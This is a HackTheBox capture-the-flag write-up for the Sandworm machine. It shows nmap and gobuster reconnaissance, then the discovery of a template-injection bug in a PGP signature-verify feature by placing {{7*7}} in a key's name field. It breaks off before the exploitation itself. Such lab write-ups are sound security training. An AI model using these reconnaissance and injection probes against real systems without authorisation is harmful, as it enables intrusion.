HackTheBox | Sandworm
- 7 minsOverview
A meduim HackTheBox linux machine which exploits an SSTI vunerability in PGP verify signing functionality in a website. And the privilege escalation is about a local root exploit reachable via –join logic in firejail.
Nmap
nmap -A -T4 10.10.11.218
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-11 19:08 +01
Nmap scan report for 10.10.11.218
Host is up (0.16s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to https://ssa.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
443/tcp open ssl/http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
| ssl-cert: Subject: commonName=SSA/organizationName=Secret Spy Agency/stateOrProvinceName=Classified/countryName=SA
| Not valid before: 2023-05-04T18:03:25
|_Not valid after: 2050-09-19T18:03:25
|_http-title: Secret Spy Agency | Secret Security Service
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Checking the web page at port 80 which redirects us automatically to the one on port 443 :

Gobuster
gobuster dir -u https://ssa.htb -w /usr/share/wordlists/dirb/common.txt -k
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://ssa.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/about (Status: 200) [Size: 5584]
/admin (Status: 302) [Size: 227] [--> /login?next=%2Fadmin]
/contact (Status: 200) [Size: 3543]
/guide (Status: 200) [Size: 9043]
/login (Status: 200) [Size: 4392]
/logout (Status: 302) [Size: 229] [--> /login?next=%2Flogout]
/pgp (Status: 200) [Size: 3187]
/process (Status: 405) [Size: 153]
/view (Status: 302) [Size: 225] [--> /login?next=%2Fview]
Progress: 4614 / 4615 (99.98%)
===============================================================
Finished
===============================================================
Gobuster shows an admin panel where I cannot login because I don’t have any credentials at the moment :

The contact endpoint contains a place where we can input our encrypted text. From the information on the page we can understand that the text would be encrypted using PGP :

In the guide endpoint we can encrypt and decrypt a text using a public key :

And the pgp endpoint contains the public key we can use :

To test this functionality, I encrypted a text using the public key found and tried to decrypt it there :
https://8gwifi.org/pgpencdec.jsp

And I got the expected output :

Then I pasted my encrypted text again in the contact endpoint, and I get a Thank you response. Till now everything seems to be okay.

Bellow the encryption/decryption options, there is an option to verify a signature :

So to test, I generated a key and entered my name and email :
https://steemit.com/encryption/@dhumphrey/gpg-pgp-command-line-basic-tutorial
gpg --gen-key

Then a created my public key which I will use to sign my text :
gpg --armor --export test@test.com > publickey.asc

After that I signed my text file :
gpg --clear-sign --output test_signed.asc test.txt

Now I can use the signed text file and my public key to verify the signature :

Heem I saw that this functionality reflects my name used to generate the key, so I thought about SSTI :

SSTI exploitation
So now to test I will input the famous SSTI payload {{7*7}} in the name field, and see if I get 49 instead of {{7*7}} in the verify signature output :

gpg --list-keys
